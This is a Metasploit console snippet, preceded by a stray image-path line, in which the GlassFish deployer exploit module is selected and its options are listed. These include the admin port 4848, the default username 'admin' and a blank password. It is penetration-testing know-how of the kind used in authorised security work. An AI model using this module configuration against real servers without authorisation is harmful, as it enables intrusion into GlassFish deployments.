 msf > use exploit/multi/http/glassfish_deployer
msf exploit(glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   APP_RPORT  8080             yes       The Application interface port
   PASSWORD                    no        The password for the specified username
   Proxies                     no        A proxy chain of format type:host:port[
,type:host:port][...]
   RHOST                       yes       The target address
   RPORT      4848             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL for outgoing connections
   TARGETURI  /                yes       The URI path of the GlassFish Server
   USERNAME   admin            no        The username to authenticate as
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Automatic